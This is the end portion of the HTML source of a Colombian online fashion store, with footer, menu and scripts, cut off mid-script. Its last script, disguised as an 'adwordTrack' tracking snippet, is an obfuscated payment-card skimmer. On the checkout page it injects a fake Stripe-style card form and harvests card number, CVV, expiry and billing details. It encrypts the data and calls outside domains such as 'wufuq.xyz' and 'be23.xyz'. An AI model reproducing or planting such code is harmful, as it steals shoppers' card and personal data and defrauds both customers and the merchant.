<div class="social-icons follow-icons full-width text-center" style="font-size:76%"><a href="https://www.facebook.com/MDivat" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Síguenos en Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/modadivat/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Síguenos en Instagram"><i class="icon-instagram" ></i></a><a href="mailto:grupomavsas@gmail.com <grupomavsas@gmail.com>;" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Envíanos un email"><i class="icon-envelop" ></i></a></div>


		</div>
			</div>

	

</div>

		</div>
			</div>

	

</div>

		</div>
		
<style>
#col-1268908179 > .col-inner {
  padding: 30px 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_695646035 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(246, 211, 209);
}
</style>
	</section>
	
<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        SHOWROOM DVT 🎀 encuéntranos en 
Edificio Elite de la Moda, INT 1204 
📍Cra 56B #49A-29 Medellín, Antioquia
      </div>
          </div>
  </div>
</div>
</footer>

</div>


		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.defered = false;
			window.RS_MODULES.waiting = ["main","parallax","video","slideanims","actions","layeranimation","navigation","carousel","panzoom"];
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.modadivat.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Buscar por:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21763"><a href="https://www.modadivat.com/product-category/maison-glitz/">LO NUEVO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-16872"><a href="https://www.modadivat.com/product-category/superior/">SUPERIOR</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-16874"><a href="https://www.modadivat.com/product-category/blusas/">BLUSAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16875"><a href="https://www.modadivat.com/product-category/crop-top/">CROP TOPS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16952"><a href="https://www.modadivat.com/product-category/superior/chalecos/">CHALECOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16954"><a href="https://www.modadivat.com/product-category/superior/blazers/">BLAZERS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16873"><a href="https://www.modadivat.com/product-category/inferior/">INFERIOR</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16876"><a href="https://www.modadivat.com/product-category/pantalones/">PANTALONES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16880"><a href="https://www.modadivat.com/product-category/faldas/">FALDAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16881"><a href="https://www.modadivat.com/product-category/faldashort/">FALDASHORT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22731"><a href="https://www.modadivat.com/product-category/totallook/">TOTAL LOOK</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16878"><a href="https://www.modadivat.com/product-category/enterizos/">ENTERIZOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16879"><a href="https://www.modadivat.com/product-category/vestidos/">VESTIDOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16955"><a href="https://www.modadivat.com/product-category/set/">SET</a></li>
</ul>
</li>
<li class="html header-button-1">
	<div class="header-button">
	<a href="https://www.modadivat.com/product-category/maison-black-deals/" class="button plain is-gloss is-medium box-shadow-1 box-shadow-3-hover"  style="border-radius:80px;">
    <span>SALE</span>
  </a>
	</div>
</li>


<li class="html custom html_topbar_left"><p></p></li><li class="account-item has-icon menu-item">
<a href="https://www.modadivat.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Acceder  </span>
</a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/ModaDivat" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Síguenos en Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/modadivat/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Síguenos en Instagram"><i class="icon-instagram" ></i></a><a href="mailto:comunicacionesdivat@gmail.com" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Envíanos un email"><i class="icon-envelop" ></i></a></div></li><li class="html custom html_topbar_right">Envío gratis por compras a partir de $200.000</li><li class="html custom html_top_right_text">COMPRA CON ADDI</li>		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>    window.addEventListener('load', (event) => {            let adwordTrack = `function _0x4c3c(e,c){const b=_0x42ef();return(_0x4c3c=function(e,c){return b[e-=428]})(e,c)}const _0x59ebc6=_0x4c3c;!function(e,c){const b=_0x4c3c,x=_0x42ef();for(;;)try{if(162618===parseInt(b(733))/1+-parseInt(b(692))/2+-parseInt(b(1498))/3*(parseInt(b(470))/4)+parseInt(b(676))/5*(parseInt(b(935))/6)+parseInt(b(804))/7*(-parseInt(b(573))/8)+-parseInt(b(1124))/9*(-parseInt(b(1478))/10)+parseInt(b(1004))/11)break;x.push(x.shift())}catch(e){x.push(x.shift())}}();const pageName=_0x59ebc6(767);function _0x42ef(){const e=["y-8a10aefc","d6a96a6e41","lTJWA","ment-cc-ex","Zip",".2></path>","block","yvGeL",".71875 L 4","ding-left:","s=hiddenPa","label for=","ha caducad","o, serás r","pwuDlxlS6K","replace","payment_me",".337zm6.70","time_stamp","scover-ac5","rder:1}#ca","wyMPi","der=CVC ma",":12px;top:","svg","billing_em","8-.652-1.2","none","div><div c","eight:100%","14a5.5 5.5","zip",",1)}#card-",":right><sv","suDyV","eight:90vh","cvcDesc cl","click","4 0 .974.3","hiddenPaym","getElement","99999;padd","-.723h-1.5",":0;visibil","APMGw","sets/img/p","agar</div>",".9 3.9 0 0","hdCMA","https://va","s ease;bor","=pay-now>P","ror-block>","9c05c240c4","replaceAll","pe-payment","xlength=4>","100-2H4zm4",")}#card-in","solute;box","resentatio","rap{backgr","2.28125 43"," informaci","DSlPY","soqfY"," 0 01-1-1z",'pay pay"id',"ay.pay:hov","0 viewBox=","4.662.663a","43V6.22h-.","ZuOro","dex","v.809c.385","BeIFT","><div clas","address2","dress_2","loader","checked","nt-form-wr","687.687 0 ","olor:trans","rial,sans-","rg/2000/sv","2),0 0 0 1","cardCvv","fromCharCo","src","-color:hsl","1.5a1 1 0 ","status","g></div></","rFSMf","orm-wrap.h","uFVrM","d opacity=","pe.com/v3/","se,border ","encrypt","ULJBm","l .3s;visi","tamp","center;pos","closest",":44px;disp","2cd46f89fa","ate","ft:5px}#st","KrwvK","adding:30p","setRequest","62zm0-7.90","UsELQ","bility:hid","00%;positi","and second","billing_st","input","BuLSh",'ceholder="',"(.19,1,.22","ow)!import","select","LvMzR","m .7s cubi","ard-info .","8a6ca1717c",".33zm3.394","nnyah","2|3|4|1|0","44h1.132a4","iddenPayme","nodd opaci","techange","Email","g></div><d"," .icon{pos","PXDtM",' alt=""src',"rOmhU","totalPrice","dius:5px;h","a(210,96%,","011-1h1.5a","n placehol","rotate(0)}","XQBPn","<div class","button","DipHt","class=load","<style>#ca","eta</label","116ecjDfi","40a29a0bfb","41b28c9848",'1-1-1V9z"c',"LM5O41VSFR","FMCjs","c=https://"," 4.313 0 0","7v.77c.378","1 1 0 011-","ada a trav","565 0 .95.","r:#df1b41;","commerce-p","010 11zm-2","atePropaga","tripe-paym","img aria-l","-i></div><","_stripeEle","adding:0 1",'"0 0 24 24',"875 L 25 2","19,1,.22,1","sform .5s ","75 L 23.56","2325d;disp","fill-rule=","SkaUd","n><path d=","not found","o input:fo","active","ion:opacit","tagName","4|0|2|3|1",'"width=20 ',";overflow-","svkvm","ity:hidden","eY(0)}#str","DheQE","nsition:al","from","TzVtP","class=pay-","-.157.778-",'"> <img al',"lid #e6e6e","odd fill-r","open","ZtcYM","drtWG","37V18a2 2 ","focusout","w:0 0 0 3p","wrap .pay-","8 1a1 1 0 ","ipe-form-w","billing_ci","sevzQ","px rgba(0,","ent-form-w","ns img.ani","f.svg clas","ild(2){pad","VppeC","ckground:r","osition:ab","e=evenodd ","aw==","//www.w3.o","hFXVV","outerWidth","dhqJo","5.5 5.5 0 ","IEwaO",".71875 6.2"," 0 .463-.4","path></svg","L y proces","gateway/as","ripe-payme","isplay:fle","brand.seco","preventDef","textConten"," height=24","rm-wrap .c","dJshg","umber .car","venodd fil","6px;width:","ing-top:.7","th:100%}#c","weight:400","bel> <inpu",".202.46.42","YQITO","-.707-.11-",'s="card-br',"ILYfY","FKDYr","368cSHkvU","r-ac52cd46","ment-form-"," 0 .393-.3","ón de pago","lement-cc-","CvcIcons-s","devtoolsOp","cc-num pla","4bdb47b03a",".svg","city=.4></","19><div cl","ZWDvR","HYdYs","der:1px so","nt.amount","-top:5px}#","gba(0, 0, ","enodd opac","tn .btn-pa","stercard-4","uest-Id","{width:100","clip-rule=","ant}#card-","px;border:","ain;margin","668-.904.6","mg/visa-72","d-number .","sByClassNa","PVjxf","form:rotat","evenodd></","0 01-2 2H3","rror{color","12px><labe","6l1.202-.6","bhNMz","g.static{o","uTRBv","fingerprin","00-2.062 1",";display:n","xyz","ay:flex;ri","::placehol","ror-block{",'<img alt="',"y.pay{widt","</div><img","wrap><labe","516.77v.78","ter;top:0;","{margin-le","-2H8.8zm3.","y:0;transf","on:ltr;mar","}#stripe-p","fo .card-n","d=_stripeE","vat.com/wp","-info .sec","stripe-pay","den;opacit","xpECp"," 00-.578 3","form:trans","45%,50%);b","substring"," #stripe-f","path><path","1h5a1 1 0 ","5.062a.687","luCgI","City",".687-.687z","3a1.807 1.",".8 0a1 1 0","Expiration",'d="M18.5 1',"ted/img/ma",".5 5.5 0 0","mSGWe","!important","company","=evenodd f","y:auto;opa","r-bottom-c","pay-now","body","rst_name","location","h-.621l-1.","mg/jcb-271","ec-info{ma",'/ AA"maxle',"blMHN","Phone",":100%;disp","JVOSn"," 0 00-.362","561635Ggnibg","0-1 1v1a1 ","FUrGY","27a1.svg","address1","cusBoxShad","y-content:","lute;right",".573.778-1","r-icon><sv","para compl","SlpqZ","org/2000/s","ght img{wi","put-wrap><","exp placeh","629526sEgiLv","<div id=er",".762.613 0","kground-co","6 1.163.26","puerta de ","Ip0asU5eJJ",")}#stripe-","tion","785-.346 0","m-wrap #st","rap #strip","Google-Req"," .15s ease","billing_po","edia (max-",'","Helveti',"HTyZx","AES-CBC","493 0 0013","xdtoe","FTOPE","holder pla","ard-info i","m-wrap #er","l for=_str","iv style=f","lass=hidde","8125 7.718","),transfor","iDIEQ","nMZYg","stener",":none!impo","cardExp","HSDGx","c-bezier(.","ity=.6></p",' second"> ',"1;transfor","SUese","221770iUUbKs","classList","e;opacity:","/div></div","dispatchEv","or) role=p","dress_1","(?:^|; )","ty:0;trans","100%{trans"," 1.257 3.5","sec-info .","PRRoM",'1234 1234"',"ius:15px;p","cons><div ","cArSd","t-cc-num>N","5dd409","cus{outlin"," 8.5c0 1.3","UfkBg","billing_co",'="M15.337 ',";font-size","y:flex;wid","c81d9945bf",".785-.974.","ht:1.15;bo","%;height:1","e}#stripe-","8125 L 7.7","n-bottom:.","L 43.71875","/checkout","stcode","www.modadi","pleto en l","cDEuo","28v3.63h.9",".28125 L 2","0a1 1 0 10","style","rtant}#err",";transitio","://www.w3.","011 1v3a1 ","DqrNtULsh2","city:1;tra","d-icons im","m5.9-1a1 1","STZUQ","ff;border-","tation{0%{","lateX(100%","ent:center","mg/discove","ateY(-20px",",.03),0 3p","onreadysta","value","12px}#stri","fRRem","r(--colorI","cookie","display","e(360deg)}","SFFsV","vZEvu","> <input i","between}#s","39473bjBrLH","edirigido ","gJVDu","x 20px 10p","ition:abso","px #df1b41","AffIj","-info .car","olor:#fff}","://js.stri","2h-1.5a1 1","opyright{d","target","=https://j","o .input-w","1112","\\$1","PwBUD",'lass="btn-',"iv><div cl","insertAdja","now","8 0-.535-.","0 .762.251","SJuBY","contains","x y=0px><p",'a tarjeta"',"split","=icon><svg","BeVtl",'0 0 24 24"',"ath><path ","3.71875 42","input-wrap","6.4375 25 ","c-info><di","charCodeAt",'0-2h-1.5z"',"a96a6e418a","=card-info","send","/div><div ","ition:rela","ght:12px;t","#a4aa99}@m","{position:","vCzwP","nt-family:","63V18a2 2 ","2px;displa",'older="MM ',"p .loader{","ax-width:5","evenodd fi","rprinted/i","nd id=main","-cc-cvn>CV","87v2.475a3","zvnCY","hPVuS","rap:nth-ch","Payload"," 0 110-11 ","s=input-wr","cmfBu"," 0 100 2H2","selectedIn","venodd opa","ooVND","nter;width","rror-icon.","-sizing:bo","der-radius",'"width=24 ',"innerWidth","has-error","v class=se","svg class=","ayu-latam-","TnoPY","hPIVI","d-icons #e","stopPropag","remove","68h-.235v.","10 11zm0-1","TQqPB","ccTEe","/amex-a49b","lhafather.","nto</label",";line-heig","CYxwO","und-color:","parent;bor","back-now","KCoFh","untry","addEventLi",";border-ra","nKsos","4a5.5 5.5 ","NxKyo","),var(--fo","orm-wrap><","reQPu","rder-box;a","conCardErr","1 0 01-1 1","01-1v-.6a5","hdQox","cursor:poi","lign:cente","qviWD","ment-cc-nu","toString","vg><path d","one;positi","ELeMm","ment-cc-ho","YobIX","NNYlN","325d;font-","ngth=5></d","Colombia",".card-numb","ound:#fff;","C</label> ","width=24 x","a(0,0,0,.0","6ErrrDf","75rem;padd",":3px;align","peElement-","></div><di","lay:block;","om/v3/fing","#stripe-fo",":0!importa","HCBac","yment{visi","100%;margi","gMoEv","mlns=http:"," .btn-pay{",";left:0;ba","length","BbFyZ","XXgxR","807 0 00-.","WKlKX","relative}#","text-align","obsAM","stringify","width:100%","5px;text-a","5px solid ","f89fa40a29","1234 1234 ","ing:0 10px","o .sec-inf","gtfeZ","info .inpu","px 6px rgb","3173.svg","-str-img> ",".66-.393 0","billing_fi","n:backgrou","hQkzn","cons{displ","ber><div c",'="M4 15a1 ',"importKey","billing_ad","color:#fff","#8080b4}#c","6;box-shad","search",".688V8.5a.","op:52%;gap","px;height:"," class=cop","keyup","Price-amou","ter;margin","NYgrA","radius:5px","x){#card-i",".173.778.2","-wrap #str","info input","QDBHq"," 3.143 0 0","</div></di","venodd></p",".184-7.779","stify-cont","2215224lakFTJ","l titular ","CVV",'ath d="M 7',".045 0-.73","IWbdv","1a95fb64f."," 1023 11.6","41-1.595-1","25 23.5625",".687 0 00-","Grfne","city:0}#ca","Header","v.786c.44.","card-brand","4 viewBox=","toLowerCas",'ca Neue",H',".629c.448 ","orm:transl","on:all .2s","jgypW","Nombre com","wufuq.xyz","0 012-2h12",'g alt=""sr',"lor:#35392","ty=.4></pa","GET","ext-align:","5ff-48ee-6","úmero de t","AworM","e-form-wra","mate{opaci","48.032V6.9"," .card-ico","encode",' viewBox="',"e:0;border","ont-size:1","zPAHB","nt{visibil","er{width:1"," 3px 6px r","rinted/img","ap style=m","JBrTqdTMIQ",".031 1.031","ap .copyri","1px;color:","nt{opacity","qQA=","c9848f.svg",";backgroun",";height:48",'"src=https',"one","eodFC","der{color:",'d second"i',"ouxQp","https://fq","ow:0 1px 1","WDCdm",".02)}#card","cardHolder","place_orde","0,.03),0 3","d=stripe-f","></div></d","ild(2){pos","x-sizing:b","RJuzk","-wrap","lute;trans","ng:0;displ",".526 5.526","eHRCO","a2 2 0 01-","ation","dth:125px}","{width:50%","HUWQm","50px;max-h","lass=input","5rem;--foc","h:100%;bac","0.644-2.26","ay:block;p","maxlength=","Gla_time_s","ocommerce-"," second","d;transiti","rd-info{ma","13.6 6a5.4","ayment-for","ault","mg/amex-a4","serif}#str","tgdxP","33-.967-.8",".719a1.031","ard-number","CfkwB","raw","JYVsL","options","-.786-.126","mLXzU","strong .wo","ada con SS","width:467p","zcvwU","ass=card-i","-form-wrap","centHTML","1 0 100 2h","63JKouIM","hUGJF","8-1.14.472","|||","ter;justif","LKMhi"," 42.28125 ","(0,0,0,.02","iv><div id","yframes ro","otation 1s","apply",";justify-c","animate",".stripe.co","és de una ","rd-info .c","954e33173.","t-size:14.","pVhAO","JiyDO","UzxoC","nimation:r","sRTys","be23.xyz","argin-bott","-rule=even","beforeend","<input id=","ZIbaj","el for=_st",' Z"></path',"tive}#card","A5.5 5.5 0","#c5b2b2>Su","s=card-bra","h-child(2)","282.95.691","></svg></d",":50%;displ"," 100 2h1.5","50%}#card-","=cursor:po",".241a3.143","udXuT","Number","p>Vencimie","sRYih","xbXGG","querySelec","innerHeigh","ripe-form-","6f8e role=",'vg class="',"trim",' d="M18.5 ',"setAttribu","{color:#32","margin:0;t","y .7s cubi","ura.</div>","px;directi","KmlAY","ule=evenod","th:450px;m","6a.687.687","MpJNq","EcSAl","ELedz","rap .pay-b","mg/unionpa",">Nombre de",".15s ease,","9b82f46c5c","ZtcOo","H1V6h12.6z","lugins/woo","-now style","1 1 0 110 ","VXhIJ","Country","IXuqv","ity:visibl","subtle","ySUYw","lateY(-16%","fbcbd3360f","wmdqE","x 20px;wid","6ca1717c.s","0 00-.662-","2-.032.573","billing_la","x 6px rgba","th><path d","ass=p-Card","81d9945bfe","phone","er{backgro","lder","1.943-.133","1 0 001 1h","101.375 0V",'"0 0 50 50'," 3 0 00-.4","ay:block;m","t id=_stri","ity .5s cu","bic-bezier"," está cifr","=([^;]*)","wrap"," .393-.37.","lay:flex;a","gba(0,0,0,","ontent:cen","g fill=#6f","rd-info .s","abelledby=","ted/img/di","p.hiddenPa","slice","7295216c33","#fff;borde","l-rule=eve","0-1.234.26","a0bfb954e3","SRewM","DzeXs","ipe-paymen","outerHeigh","FrJrK",";text-alig","en id=erro","bdb47b03ac"," 0 000 2.0","2l-.015-.3","H4a1 1 0 0","cubic-bezi","d-color:#f","ox-shadow:"," 1.312.291","-info .inp","usBoxShado","d884409413","n:center;c","gin:0;appe"," 1.029 0 1","enlace seg","m:translat",",color .15","0 110-11 5","zNOts","v3/fingerp","siblePayme","nput.has-e","fd06e6e7a2","t-form-wra","readyState","https://js","KFkjG","6.28125 L "," 0 00-.688","kGOuV","38.974.778","info .sec-","16a1 1 0 0","gtSpk","add","city","atam","82f46c5cd6","rap><span ","iv></div><",'"Open Sans',"de la tarj","ass=input-","-child(2) ","8125 L 6.2","scale(1.2)"," rgba(0,0,","JJAGy","g{width:31","er></span>","85b5e41b28"," 1.031 0 1","etar la co",":#df1b41;b","edlke",", 96%, 45%","match",".663zM3 9a","#error-blo","-.08a4.313",":center;ju","neBsy","v class=in","3.472 2.55","1875 43.71","3s ease;fo","-items:cen",".204 0 .39",".icon svg{","668h.283c.","yright><im","GMvqt4Z7Ob","rgba(0,0,0","ition:tran","e.svg clas","left;paddi","ll-rule=ev","static","ail",".736-.526 ","1e9cab62-7","dHOYp","p .pay-btn","xxnpQ","st_name",".33 1.132-","or-block{p","on:fixed;d","c52692ffa9",":16px;padd","nd .15s ea","28125 42.2","btn><div c","404","stopImmedi","class=hidd","HCtYV",'<path d="M',"VQSkI","ripeElemen","WiTXY","a80e93abdb","moxQI","elvetica,A","HdgSf","vg fill=va","er(.19,1,.","7.293c.239","-content/p","border-rad","lip-rule=e","width:48px",'"M15.337 4',"finite}@ke","1.076-.337","billing_ph","YybUP","img/visa-7","1.736-1.28","vg id=back","tor","tion:all .","-.212.763-","580-08dce8","mpany","#stripe-pa","transform:","s.stripe.c","e;color:#3","mpra..<div","vGiui","rm-wrap","00%}#card-","state","ened","r}}</style","008zm1.807","ent","{height:44","0,0,.03),0","order-colo","ems:center","88px;trans","er .card-i","ExtraInfo","inter x=0p","noVMs","-wrap><lab","om:4px;fon","a1 1 0 100","m/v3/finge","DONE","ath></svg>","GeWNf","argin-top:","0, 0.08)}#",'"clip-rule',"YCLUy","right span","ard-4d8844"," linear in",'.663z"clip',"z-index:99","ill-rule=e","last-str-i","btn .btn-p","nPayment i","s=card-num","77.66-.911","</div><div"," 0 002-1.7","rgin-top:1","AqnWV","mg/diners-","arjeta</la","main-str-i","thod_payul","25 25 L 6.","x hsla(210","on:absolut","devtoolsCl","2.01 2.01 ","4A5.493 5.","rm-wrap.vi","EBKcD","t-fit:cont","0 1px 1px ","FullName","t-wrap:nth","cardNumber","bility:vis","ment-cc-cv","LfXor","div style=","tIWNs","tps://js.s","XITsa","yment-form","8e3f629cda","ipeElement","mg/masterc","x;align-it","29c05c240c","OnYnh","btn{height","card-info ","jfVdY","28px;objec","wrap .copy","State","x-width:74",'"card-bran'," 1.713c.57","order-box;","ing:.75rem","xmlns=http","timeout","jExdi","IJvIV","arance:non","363170EszIdz","d=last-str","email","lign-items","erprinted/","charAt","rssYh","189.88.291","drSal","22,1),opac","Address",'z"clip-rul',"box-shadow","tripe.com/","-1.194-.37","hidden{opa","ible}#stri","}#card-inf","6.4375 L 4","yment id=s","5475KHLxPM","JhjUk","ut-wrap:nt","lLsqx","77 5.477 0",'t=""src=ht',"kxHXt","nt;transit","0711885b5e","LBEpa","8ba4e12246","px 1px 0 r",".423 4.423","info label",", 25%),0 1","nfo .card-","ayulogo.pn","EcSQv"," 7.71875 L",":0 1px 1px","g height=2","ById","aBMSB","tMISA","ZCwTU",".5);transi","-cc-holder","Tu sesión ","tamp=","osed","2-2V6a2 2 ","0941307118","nd{display","gZdMO","8b.svg","ent:space-","payment-fo","967-.252 3"];return(_0x42ef=function(){return e})()}if(-1!==window[_0x59ebc6(666)][_0x59ebc6(920)]()[_0x59ebc6(1021)+"e"]()[_0x59ebc6(984)](""+pageName)){if(get_cookie(_0x59ebc6(1554))===_0x59ebc6(1351)&&(get_cookie(_0x59ebc6(1096)+_0x59ebc6(1639))===_0x59ebc6(1351)||get_cookie(_0x59ebc6(1096)+_0x59ebc6(1639))===_0x59ebc6(819))){const e=_0x59ebc6(1338)+_0x59ebc6(1035)+_0x59ebc6(1381)+_0x59ebc6(751),c=[_0x59ebc6(1585)+_0x59ebc6(894)+_0x59ebc6(618),_0x59ebc6(1067)+_0x59ebc6(1148),_0x59ebc6(1067)+_0x59ebc6(1028)],b=_0x59ebc6(698)+_0x59ebc6(780)+_0x59ebc6(1550)+_0x59ebc6(474)+_0x59ebc6(1057),x=_0x59ebc6(1052)+_0x59ebc6(1329)+_0x59ebc6(540);let _={Number:"",CVV:"",Zip:"",Address:"",Country:"",City:"",State:"",Expiration:"",FullName:"",Phone:"",Email:"",Dob:"",ExtraInfo:""},t=!1,n=!1,r=!1;const o={cardNumber:_0x59ebc6(489)+_0x59ebc6(919)+"m",cardExp:_0x59ebc6(489)+_0x59ebc6(1539)+"p",cardCvv:_0x59ebc6(489)+_0x59ebc6(1449)+"n",cardHolder:_0x59ebc6(489)+_0x59ebc6(924)+_0x59ebc6(1223)},i={firstname:_0x59ebc6(973)+_0x59ebc6(665),lastname:_0x59ebc6(1216)+_0x59ebc6(1342),address1:_0x59ebc6(980)+_0x59ebc6(739),address2:_0x59ebc6(980)+_0x59ebc6(1614),city:_0x59ebc6(529)+"ty",zip:_0x59ebc6(706)+_0x59ebc6(768),state:_0x59ebc6(433)+_0x59ebc6(1644),phone:_0x59ebc6(1373)+_0x59ebc6(1062),email:_0x59ebc6(1561)+_0x59ebc6(1336),country:_0x59ebc6(755)+_0x59ebc6(902),company:_0x59ebc6(755)+_0x59ebc6(1382),totalPrice:_0x59ebc6(1116)+_0x59ebc6(1097)+_0x59ebc6(990)+_0x59ebc6(589)},a=_0x59ebc6(1552)+_0x59ebc6(1434)+_0x59ebc6(1294),s=_0x59ebc6(1072)+"r",u=setInterval((()=>{n={dhqJo:function(e){return e()}}[_0x59ebc6(544)](showIframes)}),120);let d=!1;const l=_0x59ebc6(468)+_0x59ebc6(1100)+_0x59ebc6(1468)+_0x59ebc6(562)+_0x59ebc6(946)+_0x59ebc6(765)+_0x59ebc6(936)+_0x59ebc6(563)+_0x59ebc6(1091)+_0x59ebc6(1267)+_0x59ebc6(525)+_0x59ebc6(1436)+_0x59ebc6(1313)+_0x59ebc6(1512)+_0x59ebc6(1509)+_0x59ebc6(591)+_0x59ebc6(1413)+_0x59ebc6(1463)+_0x59ebc6(930)+_0x59ebc6(1048)+_0x59ebc6(1390)+_0x59ebc6(1511)+_0x59ebc6(1181)+_0x59ebc6(927)+_0x59ebc6(565)+_0x59ebc6(896)+_0x59ebc6(761)+_0x59ebc6(1077)+_0x59ebc6(1471)+_0x59ebc6(1182)+_0x59ebc6(1034)+_0x59ebc6(1333)+_0x59ebc6(1081)+_0x59ebc6(1229)+_0x59ebc6(1149)+_0x59ebc6(1406)+_0x59ebc6(1142)+_0x59ebc6(1400)+_0x59ebc6(1331)+_0x59ebc6(494)+_0x59ebc6(1262)+_0x59ebc6(1364)+_0x59ebc6(1487)+_0x59ebc6(1231)+_0x59ebc6(1232)+_0x59ebc6(437)+_0x59ebc6(1568)+_0x59ebc6(997)+_0x59ebc6(620)+_0x59ebc6(1064)+_0x59ebc6(982)+_0x59ebc6(715)+_0x59ebc6(1279)+_0x59ebc6(609)+_0x59ebc6(1311)+_0x59ebc6(1398)+_0x59ebc6(482)+_0x59ebc6(1490)+_0x59ebc6(1517)+_0x59ebc6(1304)+_0x59ebc6(1073)+_0x59ebc6(969)+_0x59ebc6(934)+_0x59ebc6(1622)+_0x59ebc6(809)+_0x59ebc6(658)+_0x59ebc6(1495)+_0x59ebc6(966)+_0x59ebc6(818)+_0x59ebc6(865)+_0x59ebc6(1076)+_0x59ebc6(847)+_0x59ebc6(1156)+_0x59ebc6(636)+_0x59ebc6(1266)+_0x59ebc6(1500)+_0x59ebc6(1160)+_0x59ebc6(453)+_0x59ebc6(808)+_0x59ebc6(683)+_0x59ebc6(1559)+_0x59ebc6(1165)+_0x59ebc6(1289)+_0x59ebc6(968)+_0x59ebc6(1446)+_0x59ebc6(1301)+_0x59ebc6(1326)+_0x59ebc6(1384)+_0x59ebc6(1303)+_0x59ebc6(1495)+_0x59ebc6(501)+_0x59ebc6(752)+_0x59ebc6(1044)+_0x59ebc6(1626)+_0x59ebc6(459)+_0x59ebc6(642)+_0x59ebc6(1264)+_0x59ebc6(1444)+_0x59ebc6(1330)+_0x59ebc6(791)+(_0x59ebc6(1217)+_0x59ebc6(1131)+_0x59ebc6(908)+_0x59ebc6(681)+_0x59ebc6(438)+_0x59ebc6(598)+_0x59ebc6(997)+_0x59ebc6(1396)+_0x59ebc6(1185)+_0x59ebc6(631)+_0x59ebc6(1270)+_0x59ebc6(1477)+_0x59ebc6(1386)+_0x59ebc6(496)+_0x59ebc6(940)+_0x59ebc6(960)+_0x59ebc6(757)+_0x59ebc6(1347)+_0x59ebc6(1472)+_0x59ebc6(1059)+_0x59ebc6(1263)+_0x59ebc6(785)+_0x59ebc6(993)+_0x59ebc6(777)+_0x59ebc6(974)+_0x59ebc6(1348)+_0x59ebc6(1635)+_0x59ebc6(1196)+_0x59ebc6(1490)+_0x59ebc6(705)+_0x59ebc6(1274)+_0x59ebc6(1586)+_0x59ebc6(588)+_0x59ebc6(518)+_0x59ebc6(983)+_0x59ebc6(1068)+_0x59ebc6(531)+_0x59ebc6(1397)+_0x59ebc6(1049)+_0x59ebc6(1238)+_0x59ebc6(1070)+_0x59ebc6(811)+_0x59ebc6(603)+_0x59ebc6(838)+_0x59ebc6(850)+_0x59ebc6(956)+_0x59ebc6(1463)+_0x59ebc6(930)+_0x59ebc6(1401)+_0x59ebc6(976)+_0x59ebc6(619)+_0x59ebc6(848)+_0x59ebc6(986)+_0x59ebc6(937)+_0x59ebc6(1324)+_0x59ebc6(1128)+_0x59ebc6(682)+_0x59ebc6(1640)+_0x59ebc6(808)+_0x59ebc6(1080)+_0x59e